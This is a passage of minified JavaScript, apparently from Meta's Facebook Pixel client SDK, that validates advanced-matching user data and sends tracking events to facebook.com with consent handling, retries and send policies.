Sn.has(n)&&(n=Sn.get(n)),n.length>1&&(n=n.charAt(0)),Oe.assert(n==="m"||n==="f"),n}function Ln(e){var t,n=(t=pn(e,{strip:"whitespace_and_punctuation",lowercase:!0}))!==null&&t!==void 0?t:"";return Oe.assert(n.length>0),n}function En(e){return Oe.assert(e.length>0),e.replace(/[^0-9]/g,"").replace(/^0+/,"")}function kn(e){var t=Xt()(e).call(e).toLowerCase().replace(/(?:(?![a-z])[\s\S])/g,"");return Oe.assert(t.length>0),t}function In(e){var t,n=Xt()(t=e.split("-")[0]).call(t).toLowerCase().replace(/\s/g,"");return Oe.assert(n.length>0),n}function Tn(e){var t,n=(t=pn(e,{strip:"whitespace_and_punctuation",lowercase:!0}))!==null&&t!==void 0?t:"";return Oe.assert(n.length>0),n}var Dn=function(t){var e=Ft(Oe.enforce(t,Oe.object()));return Oe.enforce(e,Oe.objectWithFields({em:jt(vn,"Invalid email address provided in user data. Please provide a properly formatted email address."),ph:jt(En,"Invalid phone number provided in user data. Please provide only the digits of the phone number of no leading 0s."),ge:jt(Rn,"Invalid gender provided. Valid values are the characters 'm' and 'f'."),db:jt(Cn,"Invalid date of birth provided. Please provide a value formatted YYYYMMDD with no non-digit characters."),ln:jt(Ln,"Invalid last name provided. Please provide a name as a string with non-zero length."),fn:jt(Ln,"Invalid first name provided. Please provide a name as a string with non-zero length."),st:jt(kn,"Invalid state provided. Please provide a valid 2-Character ANSI abbreviation code."),ct:jt(Yt,"Invalid city provided. Please provide city as a string with non-zero length."),zp:jt(In,"Invalid zip or postal code provided. Please provide a valid zip or postal code."),country:jt(Tn,"Invalid country provided. Please provide an ISO 3166-1 alpha-2 code."),external_id:Kt(xn,"Invalid external ID provided. External ID must be a non-zero length string."),subscription_id:Kt(xn,"Invalid subscription ID provided. Subscription ID must be a non-zero length string."),fb_login_id:Kt(xn,"Invalid Meta login ID provided. Meta login ID must be a non-zero length string."),lead_id:Kt(xn,"Invalid lead ID provided. Lead ID must be a non-zero length string."),partner_name:Kt(xn,"Invalid partner_name provided. Partner Name must be a non-zero length string."),partner_id:Kt(xn,"Invalid partner_id provided. Partner ID must be a non-zero length string."),chmd:Kt(xn,"Invalid chmd provided. chmd must be a non-zero length string."),chpv:Kt(xn,"Invalid chpv provided. chpv must be a non-zero length string."),chfv:Kt(xn,"Invalid chfv provided. chfv must be a non-zero length string."),madid:Kt(xn,"Invalid madid provided. madid must be a non-zero length string.")}))};function xn(e){return Oe.assert(e.length>0),e}var $n={key:"fb.advanced_matching",typeDef:Dn},Pn=$n,Nn={key:"website_context",typeDef:Oe.objectWithFields({location:Oe.string(),referrer:Oe.allowNull(Oe.string()),isInIFrame:Oe.boolean()})},Mn=Nn,wn={key:"user_data",typeDef:Be},An=wn;function Fn(e,t){var n=T()(e);if(y()){var r=y()(e);t&&(r=g()(r).call(r,function(t){return _()(e,t).enumerable})),n.push.apply(n,r)}return n}function On(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};if(t%2){var r;S()(r=Fn(Object(n),!0)).call(r,function(t){k()(e,t,n[t])})}else if(m())u()(e,m()(n));else{var o;S()(o=Fn(Object(n))).call(o,function(t){l()(e,t,_()(n,t))})}}return e}var Bn={content_type:Oe.undefinedIfInvalid(Oe.weakString()),content_category:Oe.optionalField(Oe.weakString()),content_name:Oe.optionalField(Oe.weakString()),delivery_category:Oe.optionalField(Oe.weakString())},Wn=Oe.objectWithFields(On(On({},Bn),{},{content_ids:Oe.optionalField(Oe.singleAsArrayOf(Oe.numberAsString())),contents:Oe.optionalField(Oe.singleAsArrayOf(Oe.objectWithFields({id:Oe.numberAsString(),quantity:Oe.undefinedIfInvalid(Oe.number()),item_price:Oe.undefinedIfInvalid(Oe.number()),title:Oe.optionalField(Oe.weakString()),description:Oe.optionalField(Oe.weakString()),brand:Oe.optionalField(Oe.weakString()),category:Oe.optionalField(Oe.weakString())})))})),qn=function(t){return Oe.enforce(t,Wn)},Un={key:"fb.dynamic_product_ads",typeDef:qn},Vn=Un,Hn={key:"fb.num_items",typeDef:Oe.number()},Gn=Hn,zn={key:"fb.predicted_ltv",typeDef:Oe.number()},jn=zn,Kn={key:"fb.registration_status",typeDef:Oe.string()},Qn=Kn,Xn={key:"fb.search_string",typeDef:Oe.string()},Yn=Xn,Jn={key:"fb.clickID",typeDef:Oe.string()},Zn=Jn,er={key:"fb.data_processing_options",typeDef:Oe.objectWithFields({dataProcessingOptions:Oe.arrayOf(Oe.string()),dataProcessingOptionsCountry:Oe.optionalField(Oe.number()),dataProcessingOptionsState:Oe.optionalField(Oe.number())})},tr=er,nr={key:"fb.fbp",typeDef:Oe.string()},rr=nr,or=o(1416),ar=o.n(or);function ir(t){var n=e.location.search,r=new(ar())(n);return r.get(t)}var lr=o(4315),sr=o.n(lr),ur=["client_user_agent","user_agent","agent","client_ip_address","ip","eventid","fbp","fbc"],cr=["insert_email_variable","undefined","invalid","unknown"];function dr(e){var t;return S()(t=T()(e)).call(t,function(t){A()(ur).call(ur,t)&&delete e[t]}),typeof e.em=="string"&&sr()(cr).call(cr,function(t){var n;return A()(n=e.em).call(n,t)})&&delete e.em,e}function mr(e){return e&&e!=="undefined"&&e!=="null"}function pr(e){return O()(e)?"array":e instanceof String?"string":U()(e)}function _r(e,t,n){var r,o=e.getNullable(Pn),a={};(mr(t.fbc)||ir("fbclid"))&&!e.getNullable(Zn)&&(a.fbc=pr(t.fbc)),mr(t.fbp)&&!e.getNullable(rr)&&(a.fbp=pr(t.fbp));var i=Ft(n),l=dr(i);return S()(r=T()(l)).call(r,function(e){mr(l[e])&&fr(o,e)&&(a[e]=pr(l[e]))}),a}function fr(e,t){return e==null||!(t in e)}function gr(e){var t=e.getNullable(Pn);if(!t||!yr(t))return null;var n=e.clone();return n.set(Rt,null),n}var hr=["chmd","chpv","chfv"];function yr(e){var t;return sr()(t=T()(e)).call(t,function(e){return!A()(hr).call(hr,e)})}var Cr={key:"fb.order_id",typeDef:Oe.string()},br=Cr,vr={key:"event_meta_info",typeDef:Oe.objectWithFields({experiment_detail:Oe.optionalField(Oe.objectWithFields({name:Oe.string(),is_exposed:Oe.boolean(),is_in_control:Oe.boolean(),is_in_treatment:Oe.boolean()})),cc_info:Oe.optionalField(Oe.objectWithFields({ccs:Oe.optionalField(Oe.string()),cas:Oe.optionalField(Oe.string())}))})},Sr=vr,Rr={key:"automatic_parameters",typeDef:Oe.objectWithFields({currency:Oe.optionalField(Oe.string()),contents:Oe.optionalField(Oe.string())})},Lr=Rr;function Er(e,t){var n=T()(e);if(y()){var r=y()(e);t&&(r=g()(r).call(r,function(t){return _()(e,t).enumerable})),n.push.apply(n,r)}return n}function kr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};if(t%2){var r;S()(r=Er(Object(n),!0)).call(r,function(t){k()(e,t,n[t])})}else if(m())u()(e,m()(n));else{var o;S()(o=Er(Object(n))).call(o,function(t){l()(e,t,_()(n,t))})}}return e}function Ir(e,t,n,r,o,a){return Tr.apply(this,arguments)}function Tr(){return Tr=ze()(Ue().mark(function n(o,a,i,l,s,u){var c,d,m,p,_,f,g,h,y,C,b;return Ue().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:if(m=He()(c=o.pixels).call(c,function(e){return e.pixelID===a}),m!=null){v.next=3;break}throw new Error("[WARN] CBSDK: Pixel must be initialized before tracking");case 3:if(p=new gt,p.set(vt,i),Oe.guard(function(){return p.set(Ct,l)}),typeof(l==null?void 0:l.contents)=="string")try{l.contents=JSON.parse(l.contents)}catch(e){}if(typeof(l==null?void 0:l.content_ids)=="string")try{l.content_ids=JSON.parse(l.content_ids)}catch(e){}if(Oe.guard(function(){return p.set(Lr,u==null?void 0:u.automatic_parameters)}),Oe.guard(function(){return p.set(br,l==null?void 0:l.order_id)}),Oe.guard(function(){return p.set(Vn,l)},function(){var e,t,n;Vt(r()(e=r()(t=r()(n="[WARN] CBSDK: [".concat(i,"] Failed to set DynamicProductAds for pixel ")).call(n,a,", contents: ")).call(t,W()(l==null?void 0:l.contents),", content_ids: ")).call(e,l==null?void 0:l.content_ids))}),Oe.guard(function(){return p.set(Rt,l)}),Oe.guard(function(){return p.set(Gn,l==null?void 0:l.num_items)}),Oe.guard(function(){return p.set(jn,l==null?void 0:l.predicted_ltv)}),Oe.guard(function(){return p.set(Qn,l==null?void 0:l.registration_status)}),Oe.guard(function(){return p.set(Yn,l==null?void 0:l.search_string)}),p.set(Dt,(d=s==null?void 0:s.eventID)!==null&&d!==void 0?d:Dt.newEventID()),p.set($t,m.pixelID),p.set(An,m.userData),Oe.guard(function(){return p.set(Pn,m.userData)}),_=e.top!=e,p.set(Mn,{location:_&&t.referrer?t.referrer:e.location.href,referrer:t.referrer,isInIFrame:_}),f=o.dataProcessingOptions,f!=null&&o.isFeatureEnabled("dpo_country_state_validation")&&f.dataProcessingOptionsCountry===1&&f.dataProcessingOptionsState===0&&(f=kr(kr({},f),{},{dataProcessingOptionsCountry:0})),p.set(tr,f),m.cookies.fbp!=null&&p.set(rr,m.cookies.fbp),m.cookies.fbc!=null?p.set(Zn,m.cookies.fbc):Oe.guard(function(){return p.set(Zn,ir("fbclid"))}),g={},s!=null&&s.experiment_detail&&(g.experiment_detail=s.experiment_detail),(u!=null&&u.ccs||u!=null&&u.cas)&&(h={},(u==null?void 0:u.ccs)!=null&&O()(u.ccs)&&(h.ccs=u.ccs.join(",")),(u==null?void 0:u.cas)!=null&&O()(u.cas)&&(h.cas=u.cas.join(",")),g.cc_info=h),T()(g).length>0&&Oe.guard(function(){return p.set(Sr,g)}),Dr(p,i,a),i==="InputData"){v.next=37;break}return v.next=35,o.send(p);case 35:v.next=41;break;case 37:if(y=gr(p),y==null){v.next=41;break}return v.next=41,o.send(y);case 41:try{C=_r(p,m.cookies,m.userData),T()(C).length>0&&Vt(r()(b="[WARN] CBSDK Matching fields [".concat(W()(C),"] not sent for pixel ")).call(b,a))}catch(e){}case 42:case"end":return v.stop()}},n)})),Tr.apply(this,arguments)}function Dr(e,t,n){xr(e),$r(e,t,n)}function xr(e){var t=e.getNullable(Vn),n=t==null?void 0:t.contents;if(!(!n||typeof n=="string")){var r=g()(n).call(n,function(e){return!!e.id});n.length!==r.length&&(t.contents=r,Oe.guard(function(){return e.set(Vn,t)}))}}function $r(e,t,n){var o,a=e.getNullable(Vn),i=a==null?void 0:a.contents,l=(o=e.getNullable(Ct))===null||o===void 0?void 0:o.currency;if(i&&typeof i!="string"&&!l){var s=null;if(S()(i).call(i,function(e){e.item_price!=null&&(s=e.item_price,e.item_price=void 0)}),s!=null){var u,c;Vt(r()(u=r()(c="[WARN] CBSDK: [".concat(t,"] Dropping contents.item_price for pixel ")).call(c,n,", due to missing currency, item_price: ")).call(u,s)),Oe.guard(function(){return e.set(Vn,a)})}}}function Pr(e,t){var n;if(typeof Je()=="undefined"||Xe()(e)==null){if(O()(e)||(n=Nr(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a=!0,i=!1,l;return{s:function(){n=Ke()(e)},n:function(){var e=n.next();return a=e.done,e},e:function(t){i=!0,l=t},f:function(){try{!a&&n.return!=null&&n.return()}finally{if(i)throw l}}}}function Nr(e,t){var n;if(e){if(typeof e=="string")return Mr(e,t);var r=nt()(n=Object.prototype.toString.call(e)).call(n,8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return et()(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Mr(e,t)}}function Mr(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function wr(e,t,n,r){return Ar.apply(this,arguments)}function Ar(){return Ar=ze()(Ue().mark(function e(t,n,r,o){var a,i,l;return Ue().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:a=Pr(t.pixels),s.prev=1,a.s();case 3:if((i=a.n()).done){s.next=9;break}return l=i.value,s.next=7,Ir(t,l.pixelID,n,r,o,null);case 7:s.next=3;break;case 9:s.next=14;break;case 11:s.prev=11,s.t0=s.catch(1),a.e(s.t0);case 14:return s.prev=14,a.f(),s.finish(14);case 17:case"end":return s.stop()}},e,null,[[1,11,14,17]])})),Ar.apply(this,arguments)}var Fr="consent";function Or(e,t){t==="revoke"?e.queueFreezer.freeze(Fr):e.queueFreezer.unfreeze(Fr)}function Br(e,t,n,r){return Wr.apply(this,arguments)}function Wr(){return Wr=ze()(Ue().mark(function e(t,n,r,o){return Ue().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:t.dataProcessingOptions={dataProcessingOptions:n,dataProcessingOptionsCountry:r,dataProcessingOptionsState:o};case 1:case"end":return a.stop()}},e)})),Wr.apply(this,arguments)}function qr(e){return{track:Oe.fn(Ur(e,wr),[Oe.string(),Oe.allowNull(Oe.object()),Oe.allowNull(Oe.object())]),trackCustom:Oe.fn(Ur(e,wr),[Oe.string(),Oe.allowNull(Oe.object()),Oe.allowNull(Oe.object())]),trackSingle:Oe.fn(Ur(e,Ir),[Oe.int64(),Oe.string(),Oe.allowNull(Oe.object()),Oe.allowNull(Oe.object()),Oe.allowNull(Oe.object())]),trackSingleCustom:Oe.fn(Ur(e,Ir),[Oe.int64(),Oe.string(),Oe.allowNull(Oe.object()),Oe.allowNull(Oe.object()),Oe.allowNull(Oe.object())]),init:Oe.fn(Ur(e,We),[Oe.int64(),Oe.allowNull(Be)]),consent:Oe.fn(Ur(e,Or),[Oe.matches(/^(grant|revoke)$/)]),dataProcessingOptions:Oe.fn(Ur(e,Br),[Oe.arrayOf(Oe.string()),Oe.optionalField(Oe.number()),Oe.optionalField(Oe.number())])}}function Ur(e,t){return function(){for(var n,o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];return t.apply(void 0,r()(n=[e]).call(n,a))}}var Vr=o(9564),Hr=o.n(Vr),Gr=o(678),zr=o.n(Gr),jr=(function(){function e(t){H()(this,e),k()(this,"_methods",void 0),this._methods=t}return mt()(e,[{key:"dispatch",value:function(t){var e=this;return new(zr())(function(n,r){var o=Hr()(t),a=o[0],i=nt()(o).call(o,1),l=Oe.guard(function(){var t=Oe.enforce(a,Oe.mappedValue(e._methods)),o=Oe.enforce(i,t);o instanceof zr()?o.then(n).catch(r):n()}),s=l.success;s?n():(Vt("invalid fbq command"),r(new Error("invalid fbq command")))})}}]),e})();function Kr(e){var n=t.createElement("img");n.src=e,n.style.display="none",t.body.appendChild(n)}var Qr=(function(){function e(){H()(this,e)}return mt()(e,[{key:"send",value:(function(){var e=ze()(Ue().mark(function e(t){var n,o,a,i,l,s,u,c,d,m,p,_,f,g,h,y,C,b,v,S,R,E,k;return Ue().wrap(function(I){for(;;)switch(I.prev=I.next){case 0:if(a=t.getNullable($t),i=t.getNullable(vt),l=t.getNullable(Ct),s=t.getNullable(Rt),u=t.getNullable(Zn),c=t.getNullable(Dt),a!=null){I.next=8;break}throw new Error("Missing pixelID for FacebookPixelModule");case 8:if(i!=null){I.next=10;break}throw new Error("Missing pixelID for FacebookPixelModule");case 10:if(d=new(ct()),d.set("id",a),d.set("ev",i),d.set("eid",c),s!=null)for(m=0,p=ot()(s);m<p.length;m++)_=it()(p[m],2),f=_[0],g=_[1],d.set("cd[".concat(encodeURIComponent(f),"]"),g);if(l!=null&&l.value!=null&&(d.set("cd[value]",l.value),d.set("cd[currency]",l.currency)),h=(n=t.getNullable(Pn))!==null&&n!==void 0?n:{},h!=null)for(y=0,C=ot()(h);y<C.length;y++)b=it()(C[y],2),v=b[0],S=b[1],S!=null&&d.set("ud[".concat(v,"]"),S);R=t.getNullable(tr),R!=null&&(d.set("dpo",encodeURIComponent(R.dataProcessingOptions.join(","))),R.dataProcessingOptionsCountry!=null&&d.set("dpoco",R.dataProcessingOptionsCountry),R.dataProcessingOptionsState!=null&&d.set("dpost",R.dataProcessingOptionsState)),u!=null&&d.set("fbclid",r()(E="fb.1.".concat(Et()(),".")).call(E,u)),k="https://www.facebook.com/tr?".concat(P()(o=L()(st()(d).call(d))).call(o,function(e){var t,n=it()(e,2),o=n[0],a=n[1];return r()(t="".concat(o,"=")).call(t,U()(a)==="object"?encodeURIComponent(W()(a)):a)}).join("&")),Kr(k);case 23:case"end":return I.stop()}},e)}));function t(t){return e.apply(this,arguments)}return t})()}]),e})(),Xr=(function(){function e(){H()(this,e),k()(this,"_freezes",{}),k()(this,"_isFrozen",!1),k()(this,"_callbacks",[])}return mt()(e,[{key:"freeze",value:function(t){this._isFrozen=!0,this._freezes[t]=!0}},{key:"unfreeze",value:function(t){if(Object.prototype.hasOwnProperty.call(this._freezes,t)&&(delete this._freezes[t],T()(this._freezes).length===0)){var e;this._isFrozen=!1,S()(e=this._callbacks).call(e,function(e){return e()})}}},{key:"onUnfrozen",value:function(t){this._callbacks.push(t)}},{key:"dispose",value:function(){this._callbacks=[]}},{key:"isFrozen",get:function(){return this._isFrozen}}]),e})(),Yr=(function(){function e(t){var n=t.sendService;H()(this,e),k()(this,"pixels",[]),k()(this,"queueFreezer",new Xr),k()(this,"dataProcessingOptions",null),k()(this,"featureGateData",null),k()(this,"_sendService",void 0),this._sendService=n}return mt()(e,[{key:"send",value:(function(){var e=ze()(Ue().mark(function e(t){return Ue().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,this._sendService.send(t);case 2:case"end":return n.stop()}},e,this)}));function t(t){return e.apply(this,arguments)}return t})()},{key:"isFeatureEnabled",value:function(t){return this.featureGateData?this.featureGateData[t]===!0:!1}}]),e})();function Jr(e){var t=e.clone();return!t.has(Pn)&&t.has(An)&&t.set(Pn,t.getEnforce(An)),t.set(An,null),t}function Zr(e,t){return new(zr())(function(n,r){var o=new XMLHttpRequest;o.onload=function(){o.status>=200&&o.status<300?n():r({status:o.status,responseText:o.responseText,statusText:o.statusText})},o.onerror=function(){return r({status:o.status,responseText:o.responseText,statusText:"connection_failure"})},o.ontimeout=function(){return r({status:o.status,responseText:o.responseText,statusText:"request_timeout"})},o.onabort=function(){return r({status:o.status,responseText:o.responseText,statusText:"request_aborted"})},o.withCredentials=!0,o.overrideMimeType("application/json"),o.open("POST",e,!0),o.send(t)})}var eo=o(5376),to=o.n(eo);function no(e){return!!(e==="Data Source Deactivated"||e==="Account Deactivated"||e==="Data Source Id Or Pixel Id Missing."||e&&to()(e).call(e,"Not Onboarded"))}function ro(e,t){return new(zr())(function(n,r){fetch(e,{method:"POST",body:t,credentials:"include",keepalive:!0}).then(function(e){if(e.ok)n();else{var t;e.status>=400&&e.status<500?t="client_error_code":e.status>=500&&e.status<600?t="server_error_code":t="other_error_code",e.text().then(function(n){r({status:e.status,responseText:n,statusText:t})})}}).catch(function(e){if(e.name==="AbortError")r({status:null,responseText:e.message,statusText:"request_aborted"});else if(e instanceof TypeError&&e.message==="Failed to fetch"||e.message==="Load failed")r({status:null,responseText:e.message,statusText:"connection_failure"});else{var t;r({status:null,responseText:(t=e.message)!==null&&t!==void 0?t:e,statusText:"other_error"})}})})}function oo(e,t,n){var r,o=(r=e.getNullable(EventMetaInfoDataBagItem))!==null&&r!==void 0?r:{};o.experiment_detail={is_exposed:!0,is_in_treatment:n,is_in_control:!n,name:t},Typed.guard(function(){return e.set(EventMetaInfoDataBagItem,o)})}function ao(e,t,n,r){var o,a,i=(o=e.getNullable(Sr))!==null&&o!==void 0?o:{};((a=i.experiment_detail)===null||a===void 0?void 0:a.name)===t&&(i.experiment_detail.is_exposed=n,i.experiment_detail.is_in_treatment=r,i.experiment_detail.is_in_control=!r,Oe.guard(function(){return e.set(Sr,i)}))}function io(e,t){var n,r=(n=e.getNullable(EventMetaInfoDataBagItem))===null||n===void 0?void 0:n.experiment_detail;return(r==null?void 0:r.name)===t&&(r==null?void 0:r.is_in_treatment)===!0&&(r==null?void 0:r.is_exposed)===!0}var lo=1e3*60*30,so="568414510204424",uo=function(t,n,o,a){var e,i,l,s,u;return r()(e=r()(i=r()(l=r()(s=r()(u="".concat(a||"[ERROR]"," CBSDK ")).call(u,n," ")).call(s,o," ")).call(l,t.statusText?t.statusText:"unknown_error"," ")).call(i,t.status?t.status:"0"," ")).call(e,t.responseText?t.responseText:"")},co=(function(){function t(e,n,r){H()(this,t),k()(this,"_httpEndpoint",void 0),k()(this,"_httpFallbackDomain",void 0),k()(this,"_alwaysRetry",void 0),k()(this,"_backOffTime",void 0),k()(this,"maxRequests",2),this._httpEndpoint=e,this._httpFallbackDomain=n,this._alwaysRetry=r!=null?r:!1,this._backOffTime=0}return mt()(t,[{key:"send",value:(function(){var t=ze()(Ue().mark(function t(n){var o,a,i,l,s,u,c,d,m,p,_;return Ue().wrap(function(f){for(;;)switch(f.prev=f.next){case 0:if(o=n.getNullable($t),a=n.getNullable(vt),i=n.getNullable(Dt),l=this.shouldDebugLog(o),l&&(e.fbq.alwaysLogErrors=!0,Vt(r()(s=r()(u=r()(c="[DEBUG] Sending ".concat(a," ")).call(c,i," to ")).call(u,this._httpEndpoint," for pixel ")).call(s,o))),!this.shouldBackOff()){f.next=8;break}return l&&Vt(r()(d=r()(m=r()(p="[DEBUG] Backing off sending for ".concat(a," ")).call(p,i," to ")).call(m,this._httpEndpoint," for pixel ")).call(d,o)),f.abrupt("return");case 8:return f.prev=8,f.next=11,this.sendRequest(n,o,a,i);case 11:f.next=17;break;case 13:throw f.prev=13,f.t0=f.catch(8),Vt(r()(_="[ERROR] CBSDK ".concat(o," ")).call(_,a," exception")),f.t0;case 17:case"end":return f.stop()}},t,this,[[8,13]])}));function n(e){return t.apply(this,arguments)}return n})()},{key:"checkUseFetch",value:function(){return"fetch"in e&&typeof e.fetch=="function"}},{key:"shouldDebugLog",value:function(t){return so===t}},{key:"sendRequest",value:(function(){var t=ze()(Ue().mark(function t(n,r,o,a){var i;return Ue().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return i=this.shouldDebugLog(r),i&&(e.fbq.alwaysLogErrors=!0),l.next=4,this.requestWithRetry(n,r,o,a,i);case 4:case"end":return l.stop()}},t,this)}));function n(e,n,r,o){return t.apply(this,arguments)}return n})()},{key:"requestWithRetry",value:(function(){var e=ze()(Ue().mark(function e(t,n,o,a,i){var l,s,u,c,d,m,p,_,f;return Ue().wrap(function(g){for(;;)switch(g.prev=g.next){case 0:l=Jr(t),s=l.serialize(),u=0;case 3:if(!(u<this.maxRequests)){g.next=24;break}return g.prev=4,c=this._httpEndpoint,d=!1,u!==0&&this._httpFallbackDomain&&(c=this._httpFallbackDomain,d=!0),u!==0&&!this._httpFallbackDomain&&(ao(l,"bug_fix_incremental",!0,!1),s=l.serialize()),g.next=11,this.sendRequestOnce(c,s,n,o,a,i);case 11:return d&&Vt(r()(m=r()(p=r()(_="[INFO] Sent ".concat(o," ")).call(_,a," to fallback domain ")).call(p,this._httpFallbackDomain," for pixel ")).call(m,n)),g.abrupt("break",24);case 15:if(g.prev=15,g.t0=g.catch(4),f=this.handleError(g.t0,n,o,a),f){g.next=20;break}return g.abrupt("break",24);case 20:u++,Vt(uo(g.t0,n,o));case 22:g.next=3;break;case 24:case"end":return g.stop()}},e,this,[[4,15]])}));function t(t,n,r,o,a){return e.apply(this,arguments)}return t})()},{key:"sendRequestOnce",value:(function(){var e=ze()(Ue().mark(function e(t,n,o,a,i,l){var s=this,u;return Ue().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:if(u=this.checkUseFetch(),!u){c.next=6;break}return c.next=4,ro(t,n).then((function(){var e=ze()(Ue().mark(function e(t){var n,u,c;return Ue().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:l&&Vt(r()(n=r()(u=r()(c="[DEBUG] Successfully sent event for ".concat(a," ")).call(c,i," to ")).call(u,s._httpEndpoint," for pixel ")).call(n,o));case 1:case"end":return t.stop()}},e)}));return function(t){return e.apply(this,arguments)}})());case 4:c.next=8;break;case 6:return c.next=8,Zr(t,n).then((function(){var e=ze()(Ue().mark(function e(t){var n,u,c;return Ue().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:l&&Vt(r()(n=r()(u=r()(c="[DEBUG] Successfully sent event for ".concat(a," ")).call(c,i," to ")).call(u,s._httpEndpoint," for pixel ")).call(n,o));case 1:case"end":return t.stop()}},e)}));return function(t){return e.apply(this,arguments)}})());case 8:case"end":return c.stop()}},e,this)}));function t(t,n,r,o,a,i){return e.apply(this,arguments)}return t})()},{key:"shouldBackOff",value:function(){return this._backOffTime>Et()()}},{key:"handleError",value:function(t,n,r,o){return this._alwaysRetry?!0:no(t.responseText)?(Vt(uo(t,n,r,"[WARN]")),this._backOffTime=Et()()+lo,!1):!0}}]),t})(),mo;(function(e){e[e.allow=0]="allow",e[e.deny=1]="deny",e[e.skip=2]="skip"})(mo||(mo={}));function po(e,t){var n;if(typeof Je()=="undefined"||Xe()(e)==null){if(O()(e)||(n=_o(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a=!0,i=!1,l;return{s:function(){n=Ke()(e)},n:function(){var e=n.next();return a=e.done,e},e:function(t){i=!0,l=t},f:function(){try{!a&&n.return!=null&&n.return()}finally{if(i)throw l}}}}function _o(e,t){var n;if(e){if(typeof e=="string")return fo(e,t);var r=nt()(n=Object.prototype.toString.call(e)).call(n,8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return et()(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return fo(e,t)}}function fo(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var go=(function(){function e(t,n){H()(this,e),k()(this,"_service",void 0),k()(this,"_policies",void 0),k()(this,"_name",void 0),k()(this,"_policyContext",void 0),this._policyContext=t,this._policies=n.sendPolicies,this._service=n.sendService,this._name=n.name}return mt()(e,[{key:"_evaluatePolicies",value:function(t,n){var e=po(t),r;try{for(e.s();!(r=e.n()).done;){var o=r.value,a=o.eval(this._policyContext,n);switch(a.type){case mo.allow:case mo.deny:return{policyName:o.name,result:a};case mo.skip:continue}}}catch(t){e.e(t)}finally{e.f()}throw new Error("Policy did not resolve to allow or deny. Recommend ending with AlwaysAllowPolicy or AlwaysDenyPolicy")}},{key:"send",value:(function(){var e=ze()(Ue().mark(function e(t){var n,o,a,i,l,s;return Ue().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:i=this._evaluatePolicies(this._policies,t.clone()),l=i.policyName,s=i.result,u.t0=s.type,u.next=u.t0===mo.allow?4:u.t0===mo.deny?8:9;break;case 4:return Ht(r()(n="Send service ".concat(this._name," allowed ")).call(n,l)),u.next=7,this._service.send(t);case 7:return u.abrupt("break",9);case 8:Ht(r()(o=r()(a="Send service ".concat(this._name," denied: ")).call(a,l," - ")).call(o,s==null?void 0:s.reason));case 9:case"end":return u.stop()}},e,this)}));function t(t){return e.apply(this,arguments)}return t})()}]),e})(),ho={name:"AllowAllPolicy",eval:function(t){return t.allow()}},yo=function e(){H()(this,e),k()(this,"dataBagItems",{EventName:vt}),k()(this,"allow",function(){return{type:mo.allow}}),k()(this,"skip",function(){return{type:mo.skip}}),k()(this,"deny",function(e){return{type:mo.deny,reason:e}})};k()(yo,"default",new yo);var Co=(function(){function e(t){H()(this,e),k()(this,"_services",[]),this._services=t}return mt()(e,[{key:"send",value:function(t){var e;return Ht("Sending pixel event",t.toObject()),zr().all(P()(e=this._services).call(e,function(e){return e.send(t)})).catch(function(e){Vt(e.message)}).then()}}]),e})(),bo=Oe.objectWithFields({id:Oe.int64(),ev:Oe.string(),cd:Oe.allowNull(Oe.string()),dpo:Oe.optionalField(Oe.arrayOf(Oe.string())),dpoco:Oe.optionalField(Oe.number()),dpost:Oe.optionalField(Oe.number())}),vo=(function(){function t(){H()(this,t)}return mt()(t,[{key:"send",value:(function(){var t=ze()(Ue().mark(function t(n){var r,o,a,i,l,s;return Ue().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:r=n.getNullable($t),o=n.getNullable(vt),a=n.getNullable(Rt),i=n.getNullable(tr),l=Oe.guard(function(){return Oe.enforce({id:r,ev:o,cd:a!=null?W()(a):null,dpo:i==null?void 0:i.dataProcessingOptions,dpoco:i==null?void 0:i.dataProcessingOptionsCountry,dpost:i==null?void 0:i.dataProcessingOptionsState},bo)}),s=e.webkit&&e.webkit.messageHandlers&&e.webkit.messageHandlers.receiveImgPixel,l.success&&s&&s.postMessage(W()(l.value));case 7:case"end":return u.stop()}},t)}));function n(e){return t.apply(this,arguments)}return n})()}]),t})(),So=o(334),Ro=o.n(So);function Lo(e,t){return e.endsWith(t)?e.length===t.length||e[e.length-t.length-1]===".":!1}function Eo(e,t){var n=e.length-t.length-2,r=e.lastIndexOf(".",n);return r===-1?e:e.slice(r+1)}function ko(e,t,n){if(n.validHosts!==null){var r=n.validHosts,o=d(r),a;try{for(o.s();!(a=o.n()).done;){var i=a.value;if(Lo(t,i))return i}}catch(e){o.e(e)}finally{o.f()}}var l=0;if(t.startsWith("."))for(;l<t.length&&t[l]===".";)l+=1;return e.length===t.length-l?null:Eo(t,e)}function Io(e,t){return e.slice(0,-t.length-1)}function To(e,t){var n=0,r=e.length,o=!1;if(!t){if(e.startsWith("data:"))return 